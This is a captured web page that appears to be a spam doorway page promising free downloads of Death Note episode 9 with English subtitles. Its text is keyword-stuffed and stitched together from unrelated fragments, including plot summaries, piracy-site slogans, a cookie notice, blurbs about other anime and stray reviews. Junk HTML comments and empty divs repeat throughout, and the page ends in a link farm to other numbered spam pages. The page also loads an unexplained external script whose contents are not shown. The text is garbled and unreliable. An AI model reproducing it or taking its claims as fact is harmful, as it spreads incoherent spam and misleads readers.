

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/378.html
body_size: 2783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/378.html" /><title>Download death note ep 9 eng sub</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lilosi --><!-- ancage --><!-- goanacu --><div class="fricrealmtrin" id="irmena"></div><div class="isethan" id="hyrency"></div><!-- molecul --><div class="gredfeuprob" id="blatunma"></div><!-- writermo --><!-- pefeeci --><h1>Download death note ep 9 eng sub</h1><!-- lilosi --><!-- ancage --><!-- goanacu --><div class="fricrealmtrin" id="irmena"></div><div class="isethan" id="hyrency"></div><!-- molecul --><div class="gredfeuprob" id="blatunma"></div><!-- writermo --><!-- pefeeci --><!-- larapre --><!-- amunflat --><div class="litorno" id="hycurta"></div><!-- gadesway --><div class="serealdurch"></div><!-- daywinddelf --><div class="edtersa" id="weldownperp"></div><div class="stabhumsy" id="reesviocof"></div><div class="bofotab" id="haykadon"></div><div class="exmedi" id="atmanets"></div><p>Death note episode 9 english subbed watch online death. Death note english dubbed episodes list death note episode 1 english dubbed death note episode 2 english dubbed death note episode 3 english dubbed death note episode. Large database of subtitles for movies, tv series and anime. Death note series english dubbed download torrent tpb. Captured from gogoanime, and uploaded for the convience of others.</p> <p>Death note animelist of episodes death note wiki fandom. Death note japanese language with english subtitles. Top favorite ranked japanese most watched anime, death note anime season 1 episode 9 s1e9 in english subbed download hd quality full. Kira is still alive the death note story we all forgot about duration. Death note, death note kokuhaku, death note shinsei. Various formats from 240p to 720p hd or even 1080p. Sub and dub the murders continue, and l grows suspicious of lights too perfect behavior and decides to investigate him on his own. Umpi, ascap, umpg publishing, and 10 music rights societies. It was directed by tetsuro araki and animated by madhouse. Infinite dendrogram watch anime online english subbed. Watch your favorite anime series in english dub now including bleach, naruto, death note, and many others you wont find anywhere else only at dubhappy.</p> <p>Death note this series centers around a high school student named light who discovers a supernatural notebook that allows him to kill anyone by. Lightnow known to the world as kiratests the death note to understand the scope of its. The best anime website to watch anime online free and download anime in high qualty with english subbeddubbed. In addition to its ability to perfectly simulate the five senses, along with its many other amazing features, the game promised to offer players a world full of infinite possibilities.</p> <p>Watch lastest episode 037 new world and download death note sub online on kissanime. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Light yagami is an ace student with great prospects and hes bored out of his mind. The largest collection of quality english subtitles. But all that changes when he finds the death note, a notebook dropped by a rogue shinigami death god. Where can i get original english subtitles of all episodes. L has bugged the secret meeting in the yotsuba corporation and the task force is divided between those who want to stop the killing by arresting the 7 members. Still suspicious of lights tooperfect behavior, l decides to take drastic measures and enters the same university as l. The murders continue, and l grows suspicious of lights tooperfect behavior and decides to investigate him on his own.</p> <p>Watch death note japanese drama episode 9 online with. One day, on the way home from class, light stumbles upon a dark notebook with death note written on the front. Death note sub episode 9, encounter, watch on crunchyroll. My favorite anime being one of the first i watched is death note, the whole plotending is the best i have seen in an anime series. M recommended for mature audiences 15 years and over. With this death note he sets about ridding the world of evil and creating a utopia, with himself as the new god. Watch and download death note 2015 with english sub in high quality. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Filled with interesting characters, lots of intelligent dialouge and exiting plot twists, this show is definitely on my top 10.</p> <p>Watch or download death note episode 9 english sub in 1080p, 720p, 480p for free. Though l is still suspicious, light and misa, their memories of being kira. Watch death note dub free without downloading, signup. View and watch death note episode 9 english subbed online for free at gogoanime. The series was based on the death note manga series written by tsugumi ohba. Watch lastest episode 025 and download death note dub online on kissanime. This website uses cookies and tracking technologies to assist with your navigation, analyze use of our website and products and services, assist with your registration and login, and to assist with our marketing efforts. Start your free trial to watch death note and other popular tv shows and movies.</p> <p>Click on compressed file death note episodes 1 36 w english 481mb subtitles. Death note gets 12 hour audio drama in english, german aug 29, 2017. Anime online, watch anime with english subbeddubbed. Download from thousands of titles to watch offline. English us espanol francais france portugues brasil deutsch italiano. This is a list of episodes for the death note anime series. Death note death note is an american dark fantasy horror movie. Watch death note episode 9 online encounter sesshoku contact.</p> <p>Ongoing see the currently airing anime shows anime schedule calendar list of upcoming and previous episodes request anime request anime that isnt on our database yet. Watch death note episode 9 online english subtitlesdubbed for free. Next episode previous episode death note episode 9 subbed, watch death note english subbed episode 9 online, death note episode 9 english subbed online. The following death note japanese drama episode 9 english sub has been released. His last words before his death revealed the existence of the. Free download from source, api support, millions of users. Roger was known as the pirate king, the strongest and most infamous being to have sailed the grand line. It is based on the japanese manga of the same publicize created by tsugumi ohba and by takeshi obata. Sub and dub the murders continue, and l grows suspicious of lights tooperfect behavior and decides to investigate him on his own. Enjoy watching and viewing death note episode 9 gogoanime video mp4 video with english subtitle in high definition quality. Death note tv drama death note 2015 episode 9 facebook. Is there anywhere i can download all english dub death. Death note episodes 1 36 w english 481mb subtitles. Watch drama online for free in high quality and fast streaming, watch and download drama free, watch drama using mobile phone for free newasiantv.</p> <p>The film is directed by adam wingard and written by charles parlapani. This is one of the best anime out there and would suggest to everyone that hasnt experienced this series to defiantly have a look. The capture and death of roger by the world government brought a change throughout the world. Download english subtitles of movies and new tv shows. In the year 2043, the world\s first successful fulldive vrmmo was released. I would highly recommend it to anyone, those who enjoy crimepsychologicaldark themes. Although you will find subtitles of all the episodes on this websites but if one or two are missing then you can find them on. Death note takes many twists and mostly how new characters are added in to add more drama. Sorry i cant download so i just use the video screen. Honestly death note is an amazing anime and should be seen by anyone who wants to take a start on something, its not one of those boring animes, the storyline is amazing of how its a perfect student against the best detective. Download death note 2015 drama series 720p episode 9, download death note 2015 drama series 720p episode 10, download death note 2015 drama series 720p episode 11 final. Where can i watch death note with english dub and subtitles. The murders continue, and l grows suspicious of lights.</p><!-- lilosi --><!-- ancage --><!-- goanacu --><div class="fricrealmtrin" id="irmena"></div><a href="https://tiococopco.web.app/685.html">685</a> <a href="https://tiococopco.web.app/841.html">841</a> <a href="https://tiococopco.web.app/1308.html">1308</a> <a href="https://tiococopco.web.app/1373.html">1373</a> <a href="https://tiococopco.web.app/1539.html">1539</a> <a href="https://tiococopco.web.app/286.html">286</a> <a href="https://tiococopco.web.app/33.html">33</a> <a href="https://tiococopco.web.app/95.html">95</a> <a href="https://tiococopco.web.app/1453.html">1453</a> <a href="https://tiococopco.web.app/90.html">90</a> <a href="https://tiococopco.web.app/1090.html">1090</a> <a href="https://tiococopco.web.app/585.html">585</a> <a href="https://tiococopco.web.app/506.html">506</a> <a href="https://tiococopco.web.app/772.html">772</a> <a href="https://tiococopco.web.app/1011.html">1011</a> <a href="https://tiococopco.web.app/1145.html">1145</a> <a href="https://tiococopco.web.app/482.html">482</a> <a href="https://tiococopco.web.app/5.html">5</a> <a href="https://tiococopco.web.app/584.html">584</a> <a href="https://tiococopco.web.app/334.html">334</a> <a href="https://tiococopco.web.app/909.html">909</a> <a href="https://tiococopco.web.app/71.html">71</a> <a href="https://tiococopco.web.app/319.html">319</a> <a href="https://tiococopco.web.app/892.html">892</a> <a href="https://tiococopco.web.app/1050.html">1050</a> <a href="https://tiococopco.web.app/297.html">297</a> <a href="https://tiococopco.web.app/1331.html">1331</a> <a href="https://tiococopco.web.app/613.html">613</a> <a href="https://tiococopco.web.app/943.html">943</a> <a href="https://tiococopco.web.app/616.html">616</a> <a href="https://tiococopco.web.app/1117.html">1117</a> <a href="https://tiococopco.web.app/1284.html">1284</a> <a href="https://tiococopco.web.app/89.html">89</a> <a href="https://tiococopco.web.app/324.html">324</a> <a href="https://tiococopco.web.app/165.html">165</a> <a href="https://tiococopco.web.app/737.html">737</a> <a href="https://tiococopco.web.app/130.html">130</a> <a href="https://kcenlopdytom.web.app/851.html">851</a> <a href="https://mitzragodpo.web.app/1352.html">1352</a> <a href="https://itticchabo.web.app/537.html">537</a> <a href="https://ncidlathutog.web.app/857.html">857</a> <a href="https://consmalute.web.app/1309.html">1309</a> <a href="https://dongconsracel.web.app/1076.html">1076</a> <a href="https://trasheiware.web.app/39.html">39</a><!-- lilosi --><!-- ancage --><!-- goanacu --><div class="fricrealmtrin" id="irmena"></div><div class="isethan" id="hyrency"></div><!-- molecul --><div class="gredfeuprob" id="blatunma"></div><!-- writermo --><!-- pefeeci --><!-- larapre --></body></html>